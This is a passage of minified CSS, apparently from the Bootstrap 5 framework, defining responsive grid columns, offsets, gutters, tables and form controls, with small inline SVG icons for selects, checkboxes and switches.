auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-form-control-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-form-control-disabled-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:.375rem}.form-control-color::-webkit-color-swatch{border-radius:.375rem}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-form-control-disabled-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.25rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.5rem}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-form-control-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating::before:not(.form-control:disabled){position:absolute;top:var(--bs-border-width);left:var(--bs-border-width);width:calc(100% - (calc(calc(.375em + .1875rem) + calc(.75em + .375rem))));height:1.875em;content:"";background-color:var(--bs-form-control-bg);border-radius:.375rem}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) 